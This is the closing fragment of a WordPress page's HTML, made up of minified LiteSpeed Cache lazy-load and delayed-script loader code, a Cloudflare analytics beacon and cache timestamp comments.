e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://thanhcavn.net/wp-content/litespeed/js/b8eb1150ca4cf2b25ad72355cd051d55.js?ver=9b78d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3037f0b3e485432a9eae74b3c61e17f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 18:12:02 -->

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-18 18:12:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->